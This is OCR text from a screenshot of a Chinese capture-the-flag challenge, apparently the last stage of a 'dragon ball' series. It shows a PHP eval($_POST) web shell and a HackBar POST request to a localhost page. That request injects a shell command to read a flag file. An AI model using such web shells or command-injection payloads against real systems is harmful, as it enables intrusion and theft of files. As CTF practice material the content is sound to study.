 恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在
不知道滚落到了那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？
eval($_POST['what']); rbm93X1dlQn0=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:60076/flag7fxxkfinal.php
Use POST method
enctype
application/x-www-form-urlenco
Body
what=echo `cat /flag7`;